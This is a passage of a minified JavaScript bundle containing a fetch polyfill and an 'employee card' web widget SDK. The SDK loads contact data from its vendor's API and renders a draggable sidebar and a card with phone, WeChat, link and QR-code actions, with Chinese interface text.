e;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=l(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?l(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t,e,n,r=l(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=f(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(y)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=a(t),e=c(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},u.prototype.delete=function(t){delete this.map[a(t)]},u.prototype.get=function(t){return t=a(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(a(t))},u.prototype.set=function(t,e){this.map[a(t)]=c(e)},u.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},u.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),s(t)},u.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),s(t)},u.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var v=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function m(t,e){var n,r,o=(e=e||{}).body;if(t instanceof m){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),v.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function y(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function g(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}m.prototype.clone=function(){return new m(this,{body:this._bodyInit})},h.call(m.prototype),h.call(g.prototype),g.prototype.clone=function(){return new g(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},g.error=function(){var t=new g(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];g.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new g(null,{status:e,headers:{location:t}})};var w=self.DOMException;try{new w}catch(t){(w=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),w.prototype.constructor=w}function A(t,e){return new Promise((function(n,o){var i=new m(t,e);if(i.signal&&i.signal.aborted)return o(new w("Aborted","AbortError"));var a=new XMLHttpRequest;function c(){a.abort()}a.onload=function(){var t,e,r={status:a.status,statusText:a.statusText,headers:(t=a.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e)};r.url="responseURL"in a?a.responseURL:r.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;n(new g(o,r))},a.onerror=function(){o(new TypeError("Network request failed"))},a.ontimeout=function(){o(new TypeError("Network request failed"))},a.onabort=function(){o(new w("Aborted","AbortError"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&r.blob&&(a.responseType="blob"),i.headers.forEach((function(t,e){a.setRequestHeader(e,t)})),i.signal&&(i.signal.addEventListener("abort",c),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",c)}),a.send(void 0===i._bodyInit?null:i._bodyInit)}))}A.polyfill=!0,self.fetch||(self.fetch=A,self.Headers=u,self.Request=m,self.Response=g);n(18);var x=function(){return(x=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},E={dev:"//bws.test.rabbitpre.com",test:"//bws.test.rabbitpre.com",prod:"//bws.rabbitpre.com"},k={env:"dev",apiHost:E.dev,requestTimeout:8e3,container:document.body};var S={get:function(t){return k[t]},set:function(t){void 0===t&&(t={}),k=x(x({},k),t)}},T=(n(8),n(41),n(45),n(48),n(49),n(17),n(28),n(19),n(96),n(132),n(98),n(29),n(52),n(135),n(136),n(137),n(68),n(101),n(54),n(138),n(140),n(69),Object.prototype.toString);Object.prototype.hasOwnProperty;function C(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return I(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return I(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function O(t,e,n){void 0===e&&(e="&"),void 0===n&&(n="=");var r={};if(!t||!function(t){return"[object String]"===T.call(t)}(t))return r;for(var o,i=C((t=t.replace(/.*?\?/,"")).split(e));!(o=i()).done;){var a=o.value,c=a.indexOf(n);if(-1!==c){var s=decodeURIComponent(a.slice(0,c)),u=decodeURIComponent(a.slice(c+1));if(void 0===r[s])r[s]=u;else{var l=r[s];Array.isArray(l)?l.push(u):r[s]=[l,u]}}else{r[decodeURIComponent(a)]=""}}return r}n(30),n(142);var L,j=function(){function t(t){if(t.container){var e=t.container instanceof HTMLElement?t.container:document.querySelector(t.container);if(!e)throw new Error("[Error] 容器节点未找到");this.container=e}else this.container=document.body;t.data&&(this.data=t.data)}return t.prototype.allowNodeScroll=function(t){if(t){["touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointercancel","pointerup","mousedown","mousemove","mousecancel","mouseup"].forEach((function(e){t.addEventListener(e,(function(t){t.stopPropagation()}))}))}},t}();!function(t){t.phone="phone",t.wechat="wechat",t.link="link",t.qrcode="qrcode"}(L||(L={}));var R=[{name:"企业微信",icon:"wxwork"},{name:"个人微信",icon:"wechat"}],P=[{type:L.phone,label:"电话"},{type:L.wechat,label:"微信"},{type:L.link,label:"连接"},{type:L.qrcode,label:"扫码"}];n(104);n(143);var B,D=function(){function t(){}return t.open=function(t,e){void 0===e&&(e=document.body),e.appendChild(t),window.setTimeout((function(){t.style.opacity="1"}),0)},t.close=function(t){t.style.opacity="0",window.setTimeout((function(){t.parentNode&&t.parentNode.removeChild(t)}),200)},t}(),M=(n(144),B=function(t,e){return(B=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}B(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),N=n(146),F=function(t){function e(e){var n=t.call(this,e)||this;return n.options={imageList:[]},n.availWidth=375,n.destroy=function(){n.node&&D.close(n.node)},n.options=e.options||{imageList:[],current:0},n.availWidth=window.screen.availWidth,n.data={},n.data.current=n.options.current||0,n.render(),n.addEventListener(),n.initSwipe(),n}return M(e,t),e.prototype.handleSwipe=function(t){this.data.current=t;var e=-t*this.availWidth;document.querySelector(".image-list").style.transform="translateX(".concat(e,"px)");var n=document.querySelector(".image-current");n&&(n.textContent=(t+1).toString())},e.prototype.initSwipe=function(){var t,e,n,r,o,i,a,c,s,u,l,f,p,d,h=this;this.node&&(document.querySelector(".image-list").style.transition="transform ".concat(this.options.duration||700,"ms ease-out"),this.handleSwipe(this.data.current),t={el:this.node,swipeLeft:function(){h.data.current>=h.options.imageList.length-1||h.handleSwipe(h.data.current+1)},swipeRight:function(){!h.data.current||h.data.current<1||h.handleSwipe(h.data.current-1)}},e={x:0,y:0},n={x:0,y:0},r=t.el,o=t.offset,i=void 0===o?0:o,a=t.swipeTop,c=t.swipeBottom,s=t.swipeLeft,u=t.swipeRight,l=null,f=5+i,p=function(){if(!l){l=setTimeout((function(){l=null}),500);var t=n.x-e.x,r=n.y-e.y;[t,r].every((function(t){return Math.abs(t)<f}))||(Math.abs(t)>=Math.abs(r)?t>0?u&&u():s&&s():r>0?c&&c():a&&a())}},d=function(t,e){t.x=e.clientX,t.y=e.clientY},r.addEventListener("touchstart",function(t,e){e.touches.length>1||t(e)}.bind(r,(function(t){d(e,t.touches[0])}))),r.addEventListener("touchmove",(function(t){d(n,t.touches[0]),p()})),r.addEventListener("mousedown",(function(t){d(e,t)})),r.addEventListener("mousemove",(function(t){d(n,t),p()})))},e.prototype.render=function(){if(!this.node){var t=N({PREFIX:"employee-card",options:this.options}),e=document.createElement("div");e.innerHTML=t,this.node=e.firstElementChild,D.open(this.node,this.container)}},e.prototype.addEventListener=function(){var t=this;if(this.node){this.node.addEventListener("click",(function(){t.destroy()}));var e=this.node.querySelector(".image-preview-wrap");if(e&&e.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation()})),function(t,e){if(t&&e){var n=null,r=function(){n&&(clearTimeout(n),n=null)};t.addEventListener("touchstart",(function(t){!t.touches||t.touches.length>1||(r(),n=setTimeout(e,750))})),t.addEventListener("touchmove",(function(){r()})),t.addEventListener("touchend",(function(){r()}))}}(e,(function(){t.options.onLongTouch&&t.options.onLongTouch()})),this.options.btnList)this.node.querySelectorAll(".btn-item").forEach((function(e,n){e.addEventListener("click",(function(r){r.preventDefault(),r.stopPropagation(),t.options.btnList[n].onClick.call(e,r)}))}))}},e}(j),J=function(t){return new F(t)};n(148);var U=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),K=function(){return(K=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},Q=n(150),q=function(t){function e(e){var n=t.call(this,e)||this;return n.destroy=function(){n.node&&D.close(n.node),n.options.onClose&&n.options.onClose()},n.options=K({},e),n.render(),n}return U(e,t),e.prototype.render=function(){var t=this,e=this.options,n=e.cls,r=e.content,o=e.duration,i=void 0===o?3e3:o;if(!this.node){var a="string"!=typeof r,c=Q({PREFIX:"employee-card",cls:n,content:a?"":r}),s=document.createElement("div");s.innerHTML=c,this.node=s.firstElementChild,a&&this.node.querySelector(".toast-body").appendChild(r),D.open(this.node,this.container),i>0&&setTimeout((function(){t.destroy()}),i)}},e}(j),z=function(t){return new q(t)},X=n(111),Y=n.n(X),V=function(){if(!window.fiboSDK)return!1;var t=window.pageData&&window.pageData.opfConfig;return!t||!t.closeRabbitFiboSdk},G=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return V()&&(t=window.fiboSDK).btnClick.apply(t,e)},H=function(t){G("phonecall","电话"),window.location.href="tel:".concat(t)},W=function(){return G("savewxqrcode","微信二维码","longclick")},Z=function(){return G("savewxcode","复制微信号")},_=function(t,e){void 0===t&&(t=""),void 0===e&&(e="");var n=document.createElement("a");n.href=e,n.onclick=function(){return G("ctmlink",t)},n.click()},$=function(t){return void 0===t&&(t=""),G("savectmqrcode",t,"longclick")};function tt(t,e){void 0===e&&(e="复制成功");var n=document.createElement("button");n.setAttribute("data-clipboard-text",t),n.classList.add("clipboard-btn"),document.body.appendChild(n);var r=new Y.a(".clipboard-btn");r.on("success",(function(){z({content:e,duration:1500}),r.destroy(),document.body.removeChild(n),Z()})),n.click()}function et(){return window.wx&&window.wx.miniProgram&&window.wx.miniProgram.getEnv((function(t){return t.miniprogram})),!1}n(151);var nt,rt=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),ot=function(){return(ot=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},it=n(154),at=function(t){function e(e){var n=t.call(this,e)||this;return n.handleOpenSidebar=function(){},n.handleOpenSidebar=e.handleOpenSidebar,n.init(),n}return rt(e,t),e.prototype.init=function(){this.render(),this.addEventListener()},e.prototype.render=function(){var t=this;if(this.container){var e=document.createElement("div"),n=P.map((function(e){var n=!0,r="",o=e.label;if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle),o=t.data.jumpTitle?t.data.jumpTitle:"";break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName),o=t.data.customQrCodeName?t.data.customQrCodeName:"";break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(o=R[t.data.wxType].name,r=R[t.data.wxType].icon)}return ot(ot({},e),{show:n,label:o,icon:r||e.type})}));e.innerHTML=it({isFullScreen:375/667>window.innerWidth/window.innerHeight,PREFIX:"employee-card",actionButtons:n,hide2ButtonStyle:n.filter((function(t){return t.show})).length<=2,data:this.data}),this.node=e.firstElementChild,this.container.appendChild(this.node)}},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;this.node&&(this.allowNodeScroll(this.node),this.node.querySelectorAll(".hide-card").forEach((function(e){e.addEventListener("click",(function(){t.hide()}))})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=t.data,o=r.phone,i=r.jumpUrl,a=r.jumpTitle,c=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?c:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:o&&H(o);break;case L.link:i&&_(a,i)}}}))})),this.previewCertificate(),this.previewCustomImages())},e.prototype.previewCertificate=function(){var t=this;this.node.querySelectorAll(".certificate-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex"),o=t.data.customFields[Number(r)].values[Number(n)].img;o&&J({options:{imageList:[o]}})}))}))},e.prototype.previewCustomImages=function(){var t=this;this.node.querySelectorAll(".custom-img-item").forEach((function(e,n){e.addEventListener("click",(function(){var r=e.getAttribute("data-customFieldItemIndex");J({options:{imageList:t.data.customFields[Number(r)].values.map((function(t){return t.value})),current:n}})}))}))},e.prototype.show=function(){if(this.node){this.node.classList.add("visiable");var t=this.node.querySelector(".card-wrap");setTimeout((function(){t&&t.classList.add("visiable")}),50)}},e.prototype.hide=function(){var t=this;if(this.node){var e=this.node.querySelector(".card-wrap");e&&e.classList.remove("visiable"),setTimeout((function(){t.node&&t.node.classList.remove("visiable"),t.handleOpenSidebar()}),200)}},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),ct=(n(160),function(){return(ct=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)}),st=function(){function t(t){this.options={},this.x=0,this.y=0,this.isDraging=!1,this.options=ct(ct({},this.options),t),this.start=this.start.bind(this),this.draging=this.draging.bind(this),this.end=this.end.bind(this),this.addEventListener()}return t.prototype.start=function(t){var e=t.targetTouches;this.isDraging=!0,this.x=e[0].clientX,this.y=e[0].clientY,this.options.onStart&&this.options.onStart({x:this.x,y:this.y})},t.prototype.draging=function(t){if(t.preventDefault(),t.stopPropagation(),this.isDraging){var e=t.targetTouches;this.x=e[0].clientX,this.y=e[0].clientY,this.options.onDraging&&this.options.onDraging({x:this.x,y:this.y})}},t.prototype.end=function(){this.isDraging=!1,this.options.onEnd&&this.options.onEnd({x:this.x,y:this.y})},t.prototype.addEventListener=function(){this.options.node&&(this.options.node.addEventListener("touchstart",this.start),this.options.node.addEventListener("touchmove",this.draging),this.options.node.addEventListener("touchend",this.end))},t.prototype.removeEventListener=function(){this.options.node&&(this.options.node.removeEventListener("touchstart",this.start),this.options.node.removeEventListener("touchmove",this.draging),this.options.node.removeEventListener("touchend",this.end))},t.prototype.destory=function(){this.removeEventListener()},t}(),ut=(n(162),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),lt=function(){return(lt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},ft=n(164);!function(t){t.short="short",t.long="long"}(nt||(nt={}));var pt=function(t){function e(e){var n=t.call(this,e)||this;n.handleOpenCard=function(){},n.handleOpenCard=e.handleOpenCard;var r=localStorage.getItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION");return r&&(n.y=parseInt(r,10)),n.init(),n}return ut(e,t),e.prototype.init=function(){this.render(),this.addEventListener(),this.initDragHandler()},e.prototype.handleCopyWxAccount=function(){this.data&&this.data.wxAccount&&tt(this.data.wxAccount,"复制微信号成功")},e.prototype.addEventListener=function(){var t=this;if(this.node){var e=this.node.querySelector(".contact-us-wrap");e&&e.addEventListener("click",(function(){t.hide(),t.handleOpenCard()})),this.node.querySelectorAll(".button-tool-item").forEach((function(e){e.addEventListener("click",(function(){var n=e.getAttribute("type");if(t.data){var r=[{name:"复制微信号",onClick:t.handleCopyWxAccount.bind(t)}],o=t.data,i=o.phone,a=o.jumpUrl,c=o.jumpTitle,s=et()?"长按保存图片":"长按识别二维码或保存图片";switch(n){case L.wechat:t.data.wxAccount&&!t.data.qrCode&&tt(t.data.wxAccount),t.data.qrCode&&J({options:{imageList:[t.data.qrCode||""],onLongTouch:function(){W()},btnList:t.data.wxAccount?r:[],longTouchTip:s}});break;case L.qrcode:J({options:{imageList:[t.data.customQrCode||""],onLongTouch:function(){t.data&&$(t.data.customQrCodeName)},longTouchTip:s}});break;case L.phone:i&&H(i);break;case L.link:a&&_(c,a)}}}))}))}},e.prototype.initDragHandler=function(){var t,e=this;t={node:this.node,onDraging:function(t){var n=t.y;e.y=n,e.updatePosition()},onEnd:function(t){var e=t.y;localStorage.setItem("EMPLOYEE_CARD_SDK/SIDEBAR_Y_POSITION",e.toString())}},new st(t)},e.prototype.render=function(){var t=this;if(this.container){var e=P.map((function(e){var n=!0,r="";if(t.data)switch(e.type){case L.link:n=!(!t.data.isOpenJump||!t.data.jumpTitle);break;case L.qrcode:n=!(!t.data.isOpenCustomQrCode||!t.data.customQrCodeName);break;case L.phone:n=!!t.data.phone;break;case L.wechat:n=!!t.data.wxDisplayFlag,R[t.data.wxType]&&(r=R[t.data.wxType].icon)}return lt(lt({},e),{show:n,icon:r||e.type})})),r=document.createElement("div");r.innerHTML=ft({PREFIX:"employee-card",mode:this.data&&this.data.isUnfold?nt.long:nt.short,avatar:this.data&&this.data.avatar?this.data.avatar:n(70),name:this.data&&this.data.name?this.data.name:"",actionButtons:e,style:this.getStyle()}),this.node=r.firstElementChild,this.container.appendChild(this.node)}},e.prototype.updatePosition=function(){this.node&&this.node.setAttribute("style",this.getStyle())},e.prototype.getStyle=function(){if(void 0===this.y)return"";var t=Math.min(Math.max(23,this.y),window.innerHeight-23);return"top: ".concat(t-23,"px;bottom: auto;")},e.prototype.show=function(){this.node&&this.node.classList.add("visiable")},e.prototype.hide=function(){this.node&&(this.node.classList.remove("visiable"),this.handleOpenCard())},e.prototype.destroy=function(){this.node&&this.node.parentNode&&this.node.parentNode.removeChild(this.node)},e}(j),dt=(n(110),function(){return(dt=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)});function ht(t,e,n){void 0===e&&(e={}),void 0===n&&(n={});var r={timeout:S.get("requestTimeout")},o=dt(dt({},{method:"GET"}),e),i=dt(dt({},r),n);return function(t,e,n){return Promise.race([fetch(t,e),new Promise((function(t,e){return setTimeout((function(){return e(new Error("请求超时"))}),n)}))])}(S.get("apiHost")+t,o,i.timeout).then((function(t){return t.json()})).catch((function(t){throw new Error("请求结果不是 JSON 字符串")})).then((function(t){if(void 0===t&&(t={}),!0===t.success)return t.data;throw new Error(t.msg?t.msg:"请求失败")}))}var vt={get:function(t,e,n){void 0===e&&(e={});var r=Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&");return ht("".concat(t,"?").concat(r),{},n)},post:function(t,e,n){return void 0===e&&(e={}),ht(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)},n)}},mt=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},yt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},gt=function(){function t(t){this.options=t,this.init()}return t.prototype.init=function(){return mt(this,void 0,void 0,(function(){var t;return yt(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),[4,this.fetchData()];case 1:return e.sent(),this.initSidebar(),this.initCard(),[3,3];case 2:return t=e.sent(),console.error("初始化 EMPLOYEE_CARD_SDK 失败:",t.message),[3,3];case 3:return[2]}}))}))},t.prototype.fetchData=function(){return mt(this,void 0,void 0,(function(){var t,e,n,r,o,i,a;return yt(this,(function(c){switch(c.label){case 0:if(t=this.options.orgId,e=this.options.channelId,!t)throw new Error("参数错误: orgId");if(!e){if(n=O(window.location.search),r=n.cnl,o=n.cnltype,!r||!o)throw new Error("参数错误: channelId");i=r.split(","),o.split(",").forEach((function(t,n){"MARK"===t&&(e=i[n])}))}return[4,(s={orgId:t,channelId:e},vt.get("/api/employee-card/getNameCardNew",s))];case 1:if(!(a=c.sent()))throw new Error("数据为空");return this.data=a,[2]}var s}))}))},t.prototype.initCard=function(){var t=this;this.card=new at({container:S.get("container"),data:this.data,handleOpenSidebar:function(){t.sidebar&&t.sidebar.show()}})},t.prototype.initSidebar=function(){var t=this;this.sidebar=new pt({container:S.get("container"),data:this.data,handleOpenCard:function(){t.card&&t.card.show()}}),setTimeout((function(){t.sidebar&&t.sidebar.show()}),0)},t}(),bt=function(t){new gt(t)},wt="/api/widget-sdk/favorite",At=function(t){return vt.post("".concat(wt,"/permission"),t)},xt=function(t){return vt.post("".concat(wt,"/status"),t)},Et=function(t){return vt.post("".concat(wt,"/toggle"),t)},kt=(n(165),function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}()),St=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{s(r.next(t))}catch(t){i(t)}}function c(t){try{s(r.throw(t))}catch(t){i(t)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}s((r=r.apply(t,e||[])).next())}))},Tt=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},Ct=n(167),It=function(t){function e(e){var n=t.call(this,e)||this;return n.show=function(){var 